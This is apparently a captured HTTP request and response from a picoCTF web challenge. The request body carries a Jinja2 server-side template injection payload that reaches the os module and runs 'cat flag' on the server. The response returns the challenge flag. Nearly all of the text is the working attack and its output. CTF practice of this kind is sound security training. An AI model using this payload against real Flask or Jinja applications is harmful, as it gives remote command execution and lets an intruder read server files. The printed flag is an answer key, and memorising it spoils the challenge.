 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:64580
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:64580
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:64580/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content=
{{config.__class__.__init__.__globals__['os'].popen('cat+flag').read()}}
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Wed, 23 Apr 2025 09:23:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 157
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_3066c7bd}
11 </h1>